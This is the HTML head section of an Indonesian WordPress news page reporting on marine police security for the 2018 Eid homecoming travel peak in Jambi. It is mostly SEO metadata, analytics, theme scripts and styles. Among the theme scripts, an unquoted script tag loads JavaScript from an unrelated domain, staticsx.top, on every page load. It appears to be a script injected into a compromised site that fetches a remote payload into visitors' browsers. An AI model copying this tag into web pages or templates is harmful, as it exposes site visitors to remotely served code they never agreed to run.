

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/daerah/tanjabbar/05/06/2018/polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri/
body_size: 32475
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Polairud Tingkatkan Pengamanan Puncak Arus Mudik Jelang Idul Fitri | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Polairud Tingkatkan Pengamanan Puncak Arus Mudik Jelang Idul Fitri | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/hukum-kriminal/05/06/2018/polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polairud Tingkatkan Pengamanan Puncak Arus Mudik Jelang Idul Fitri | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Polairud Tingkatkan Pengamanan Puncak Arus Mudik Jelang Idul Fitri | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/hukum-kriminal/05/06/2018/polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2018-06-05T03:18:59+00:00" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/hukum-kriminal/05/06/2018/polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri/","url":"https://aksesjambi.com/news/hukum-kriminal/05/06/2018/polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri/","name":"Polairud Tingkatkan Pengamanan Puncak Arus Mudik Jelang Idul Fitri | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2018-06-05T03:18:59+00:00","dateModified":"2018-06-05T03:18:59+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Polairud Tingkatkan Pengamanan Puncak Arus Mudik Jelang Idul Fitri | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/hukum-kriminal/05/06/2018/polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/hukum-kriminal/05/06/2018/polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/hukum-kriminal/05/06/2018/polairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Polairud Tingkatkan Pengamanan Puncak Arus Mudik Jelang Idul Fitri"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/1503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=1503' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fdaerah%2Ftanjabbar%2F05%2F06%2F2018%2Fpolairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fdaerah%2Ftanjabbar%2F05%2F06%2F2018%2Fpolairud-tingkatkan-pengamanan-puncak-arus-mudik-jelang-idul-fitri%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"f4e339bbbd","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
